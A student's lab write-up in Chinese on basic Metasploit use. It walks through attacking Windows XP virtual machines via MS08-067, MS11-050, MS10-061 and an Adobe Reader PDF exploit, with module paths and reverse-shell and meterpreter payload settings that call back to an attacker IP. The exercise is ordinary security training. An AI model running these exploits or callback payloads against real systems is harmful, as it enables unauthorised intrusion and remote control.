20145320 《网络渗透》MSF基础应用

20145320 《网络渗透》MSF基础应用

1.实验后回答问题

exploit

- 攻击模块,利用发现的安全漏洞或配置弱点对远程目标系统进行攻击。主要分为主动攻击和被动攻击。像我们这次做的实验中,第一个是主动攻击,第二三个均属于被动攻击。

payload

- 攻击载荷模块,这个模块实质是一段shellcode。在渗透成功之后,将程序流程劫持并跳转入这段机器代码中执行

encode

- 编码器模块,首先是确保不会出现“坏字符”(如0x00字符串尾部,会截断后面的内容)。其次是“免杀”,防止受到杀毒软件的阻断!

2.实验总结与体会

这几个实验我发现就是在使用exploit攻击模块中不同的攻击方法进行攻击,而且流程基本都一样。先使用search exploit/windows/smb/ms找到windows中的漏洞,然后看看其简单的描述,选中其中一个使用info xxx查看其信息,主要看其可攻击targets、描述、必须设置的参数。接下来设置payload,同时设置payload的参数,所有的参数都设置完毕之后就可以进行exploit攻击了!总的来说就是在使用metaspolit这个软件提供的攻击服务!!

在完成老师安排的任务之外,我还尝试了:



ms06_066_nwapi

只差一步可恶!

下面这个是成功的!!!









MS10_061远程漏洞攻击(主动攻击)































```进入攻击模块```info```查看等级Excellent,发布时间2010-09-14目标机器:所有的windows平台需要设置参数:目标地址和端口,可选:目标共享打印机名描述:打印机漏洞被进攻的机器为Windows xp中文版其中xp中要有共享打印机,具体做法1、在控制面板中的---打印机和传真---下有默认的Microsoft打印机,但好像并不好用(可以尝试下直接改属性---端口为COM1试试)。2、VMware提供虚拟打印机,在com1口。3、删掉了默认的打印机(自愿),然后,添加打印机---连接到次计算机的本地打印机(去掉勾选的自动检测)---COM1口(VMware中查看即可)---打印机厂商默认即可---打印机名---共享---位置随意可不填4、重启print Spooler服务(不重启可能导致meta连接打印机失败)回到Linux中,设置相关参数后(要注意:set PNAME 为目标打印机name),exploit攻击成功!要攻击一个有漏洞的主机简直不过太简单了!!!我感觉修复一个漏洞所需要的时间还没有使用这个漏洞拿来攻击所花费的时间长!!以后有补丁真的马上安装,我再也不敢拖了。真的害怕!#3.实践过程记录##MS08_067远程漏洞攻击实践输入命令use exploit/windows/smb/ms08_067_netapi,```info```了解该漏洞模块的使用。windows平台,等级great,补丁发布时间2008-10-28可攻击的目标:windows 2003需要设置的参数目标地址(RHOST)、目标端口(RPORT)、使用管道(SMBPIPE)描述如上输入命令```show payloads```会显示出有效的攻击载荷,如下图所示,我们找到一个shell_reverse_tcp。使用命令set payload generic/shell_reverse_tcp设置攻击有效载荷。根据```show options```中必须设置的东西进行设置输入命令exploit开始攻击,轻而易举的正常攻击成功中途我对老师给的中文版的windows xp进行攻击,以为成功了,没想到看了同学的博客发现是白开心一场##MS11-050漏洞攻击同上述步骤,第一步,查找相关漏洞信息平台winodows,等级Normal,补丁发布时间2011-06-16可攻击的目标:XP或Vista的IE7和IE8必须的参数:反弹地址(SRVHOST)、反弹端口(SRVPORT)描述使用```show payloads```指令查看可以使用的负载加载payloadset payload windows/meterpreter/reverese_http设置相应参数,通过show options查看set URIPATH ms5320 //设置访问主页的URIset LHOST 192.168.47.130 //设置攻击IPset LPORT 8888 //设置攻击端口打开服务exploit,发起渗透攻击此时,在靶机中启动IE 7浏览器,访问链接:http://192.168.47.130:8080/ms5320;与此同时,在攻击机的MSF终端中,可以看到如下信息:输入```sessions```可以看见正在监听端的活动会话发现1端口正在监听,使用```session -i 1```接入ID号为1的当前靶机回连的会话攻击成功!##Adobe渗透测试过程这个渗透攻击模块的路径为```windows/fileformat/adobe_cooltype_sing```,使用```info```查看该模块的内容可以看到这个漏洞是存在于8.2.4和9.3.4版本的Adobe Reader中,于2010-09-07发布的补丁,等级是Great。我们进入该模块设定相关系数并生成相关文件5320.pdf将生成的pdf文件导入到windows XP Attacker靶机中运行,回连成功!这个这个pdf的内容,内容并不可疑!##辅助模块先手动创建一个msf所需的数据库输入命令 use auxiliary/scanner/discovery/arp_sweep进入模块show options查看需要设置的消息,其中rhosts填写自己电脑所在网段设置必要参数set RHOSTS 172.30.1.0/21set threads 2命令run开启扫描,结果可以看到除了自己主机的IP,还有其他ip

20145320 《网络渗透》MSF基础应用的更多相关文章

- 20145319 《网络渗透》MSF基础应用

20145319 <网络渗透>MSF基础应用 一 实验链接 渗透实验一:MS08_067渗透实验 渗透实验二:MS11_050渗透实验 渗透实验三:Adobe阅读器渗透实验 渗透实验四:M ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019-2 20165234 《网络对抗技术》 Exp5 MSF基础应用

实验五 MSF基础应用 实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.一个主动攻击实践,ms08_067(成功) 2. 一个针对浏览器 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

随机推荐

- JAVA编程思想学习笔记2-chap4-6-斗之气2段

1.foreach:只能用于数组与容器 2.this指针:内部有个指针指向自己 3.super指针:内部有个指针指向父类部分 4.方法存放于代码区:方法调用时,a.fun()可能会被转换为fun(a) ...

- python字典对与list对象组合使用小问题

遇到的低级错误,做个小记录,防止下次在陷进去........ 两行数据,分别每行做为一个字典,存传在list中,但是现在问题来了,第二行的数据会覆盖第一行.结果就是,list存储了的两个元素的数据一样 ...

- maven pom文件报错:Multiple annotations found at this line 解决方案(转)

研究maven多模块项目时,因为家里和公司不能同时开发,所以把家里搭建好的项目复制到公司继续研究, 当时家里的电脑搭建好项目之后是没问题的,但是复制到公司的eclipse上之后就看到pom文件出现下面 ...

- c# Mongodb批量更新

public void Put(List<OnlineItem> datas) { try { ...

- 事件响应模型(游戏引擎、JAVA中等应用)

事件,我们在生活中时时在产生事件并且做出响应,如早晨出门时,看见外面下雨了,这时候我们需要带把伞等情况! 在现实生活之中事件分为人为事件和自然事件,那么在计算机操作系统中也不例外,存在两种事件 1.人 ...

- AssetBoundle加载非预设资源

1.定义一个协程LoadNonObjFromAB IEnumerator LoadNonObjFromAB(string ABURL, GameObject go, string assetName) ...

- 【转】LoadRunner--Analysis各项指标详解

转载:https://blog.csdn.net/liangfengchang/article/details/45070321 一.常用到的性能测试术语1.事务(Transaction) 在web性 ...

- Python 构造一个可接受任意数量参数的函数

为了能让一个函数接受任意数量的位置参数,可以使用一个* 参数 在这个例子中,rest 是由所有其他位置参数组成的元组.然后我们在代码中把它当成了一个序列来进行后续的计算

- spriteJS

https://blog.csdn.net/qq_37261367/article/details/84662028

- golang学习笔记15 golang用strings.Split切割字符串

golang用strings.Split切割字符串 kv := strings.Split(authString, " ") if len(kv) != 2 || kv[0] != ...